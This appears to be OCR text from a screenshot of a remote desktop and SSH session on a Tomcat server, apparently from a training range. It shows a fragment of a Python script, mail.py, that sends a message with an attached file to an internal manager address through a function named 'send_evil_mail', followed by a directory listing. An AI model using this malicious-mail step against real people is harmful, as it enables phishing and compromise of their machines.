 10.10.220.164 — Подключение к удаленному рабочему столу
Recycle Bin
Firefox
Google
Chrome
Microsoft
Edge
WinSCP
Bitvise SSH
Client
PuTTY
user@10.10.1.24:22 - Bitvise xterm - user@app-server: /opt/tomcat
print(os.path.exists(sys.argv[2]))
FILEPATH = sys.argv[2]
SENDER_MAIL = 'dev1@ampire.corp'
SMTP_HOST = '10.10.2.11'
TARGET = 'manager1@ampire.corp'
TEXT = 'check'
SUBJECT = 'AppReport'
print 'Start'
emsg = prepare_email_msg(send_from=SENDER_MAIL, send_to=TARGET, subject=SUBJECT, text=TEXT, file_pat
h=FILEPATH)
print 'Sending'
result, status = send_evil_mail(mess=emsg, mail_host = SMTP_HOST, target_mail = TARGET, sender_mail=
SENDER_MAIL )
#print result
print status
user@app-server:/opt/tomcat$ ls -l
total 156
drwxr-x--- 2 root   tomcat  4096 Aug 26  2020 bin
-rw-r----- 1 root   tomcat 18982 Nov 16  2019 BUILDING.txt
drwxr-x--- 2 root   tomcat  4096 Apr  7  2020 conf
-rw-r----- 1 root   tomcat  5408 Nov 16  2019 CONTRIBUTING.md
drwxr-x--- 2 root   tomcat  4096 Dec  2  2019 lib
-rw-r----- 1 root   tomcat 57092 Nov 16  2019 LICENSE
drwxr-x--- 2 tomcat tomcat 12288 May 17 11:11 logs
-rwxr-xr-x 1 root   root    2203 Sep 29  2020 mail.py
-rw-r----- 1 root   tomcat  2333 Nov 16  2019 NOTICE
-rw-r----- 1 root   tomcat  3255 Nov 16  2019 README.md
-rw-r----- 1 root   tomcat  6849 Nov 16  2019 RELEASE-NOTES
-rw-r----- 1 root   tomcat 16262 Nov 16  2019 RUNNING.txt
drwxr-x--- 3 tomcat tomcat  4096 May 17 11:39 temp
drwxr-x--- 9 tomcat tomcat  4096 Oct 29  2020 webapps
drwxr-x--- 3 tomcat tomcat  4096 Dec  2  2019 work
user@app-server:/opt/tomcat$